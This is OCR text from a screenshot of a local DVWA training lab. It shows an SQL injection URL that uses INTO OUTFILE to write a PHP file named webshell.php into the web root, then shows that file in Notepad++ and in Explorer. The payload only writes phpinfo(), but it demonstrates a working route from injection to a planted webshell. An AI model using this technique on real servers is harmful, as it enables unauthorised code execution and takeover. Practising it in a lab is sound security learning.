 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Vulnerability: SQL Inje…
127.0.0.1:81/dvwa/vulnerabilities/sqli/?id=1' into outfile "C:/phpStudy/PHPTutorial/WWW/webshell.php" LINES TERMINATED BY "<?php phpinfo();?>"-- &Submit=Submit#
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:81/dvwa/vulnerabilities/sqli/?id=1' into outfile "C:/phpStudy/PHPTutorial/WWW/webshell.php" LINES TERMINATED BY "<?php phpinfo();?>"--
&Submit=Submit#
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Replace All
Warning: mysqli_fetch_assoc() expects parameter 1 to be mysqli_result, boolean given in C:\phpStudy\PHPTutorial\WWW\dvwa\vulnerabilities\sqli\source\low.php on line 12
DVWA
C:\phpStudy\PHPTutorial\WWW\webshell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
1.php shell.php webshell.php
1 admin admin<?php phpinfo();?>
WWW
计算机 本地磁盘 (C:) phpStudy PHPTutorial WWW 搜索
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 视图
收藏夹链接
文档
图片
音乐
最近的更改
搜索
公用
名称 修改日期 类型 大小 标记
phpMyAdmin 2019/7/19 ... 文件夹
webshell.php 2019/7/19 ... PHP 文件 1 KB
shell.php 2019/7/19 ... PHP 文件 1 KB
index.php 2017/3/28 ... PHP 文件 1 KB
l.php 2017/4/20 ... PHP 文件 21 KB
phpinfo.php 2019/7/19 ... PHP 文件 1 KB
dvwa 2019/7/19 ... 文件夹